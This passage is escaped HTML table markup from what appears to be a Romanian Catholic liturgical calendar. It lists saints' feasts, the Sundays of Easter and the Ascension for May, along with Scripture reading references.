style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 4-a a Paştelui\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: black;\"\u003EPP\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #dd0000;\"\u003ESs. Nereu şi Ahile, m.; Pancraţiu, m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EFap 13,14.43-52; Ps 99; Ap 7,9.13a.14b-17; In 10,27-30\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E13\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Fc. Maria de la Fatima *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E14\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESF. MATIA, ap.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E15\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Isidor Plugarul\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E16\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EFer. Vladimir Ghika, pr. m. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E17\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Pascal Baylon, călug.; Fer. Ioan Scheffler, ep. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E18\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ioan I, pp. m. *.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E19\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 5-a a Paştelui\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: black;\"\u003ELP\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #dd0000;\"\u003ESf. Celestin al V-lea, pp.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EFap 14,20b.21b-27; Ps 144; Ap 21,1-5; In 13,31-33a.34-35\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E20\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Bernardin din Siena, pr. *; Lidia, ucenica sf. Paul\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E21\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Cristofor Magallanes, pr. şi îns., m. *; Elena, mama împ. Constantin; Eugen de Mazenod, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E22\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Rita din Cascia, călug. *; Emil, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E23\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Dezideriu, ep. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E24\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Fc. Maria, Ajutorul Creştinilor; Donaţian şi Rogaţian, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E25\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Beda Venerabilul, pr. înv. *; Grigore al VII-lea, pp. *; Maria Magdalena de Pazzi, fc. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E26\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 6-a a Paştelui\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: black;\"\u003EUP\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #dd0000;\"\u003ESf. Filip Neri, pr.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EFap 15,1-2.22-29; Ps 66; Ap 21,10-14.22-23; In 14,23-29\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E27\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Augustin din Canterbury, ep. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E28\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Gherman, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E29\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Maxim, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E30\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003EJ\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† ÎNĂLŢAREA DOMNULUI\u003Cbr \/\u003E\nSs. Ferdinand, rege; Ioana d’Arc, fc.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EFap 1,1-11; Ps 46; Evr 9,24-28;10,19-23; Lc 24,46-53\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E31\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: 